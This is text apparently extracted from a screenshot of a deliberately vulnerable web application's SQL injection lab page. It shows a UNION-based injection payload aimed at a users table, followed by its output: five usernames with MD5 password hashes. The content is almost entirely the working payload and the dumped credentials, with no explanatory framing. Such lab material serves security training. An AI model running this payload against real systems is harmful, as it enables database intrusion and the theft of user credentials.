 User ID: Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99